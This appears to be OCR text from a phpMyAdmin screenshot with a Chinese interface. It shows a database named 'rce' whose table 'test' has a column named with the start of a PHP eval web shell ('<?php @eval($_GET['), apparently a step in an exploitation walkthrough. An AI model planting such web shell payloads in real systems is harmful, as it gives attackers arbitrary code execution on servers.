 phpMyAdmin
近期访问 表收藏夹
新建
rce
服务器: localhost » 数据库: rce » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
数据表名: test 添加 1 column(s) 执行
结构
名字 类型 长度/值 默认 排序规则 属性
<?php @eval($_GET[ INT 无
表注释: Collation: 存储引擎:
MyISAM
PARTITION definition:
Partition by: ( Expression or column lis )
Partitions: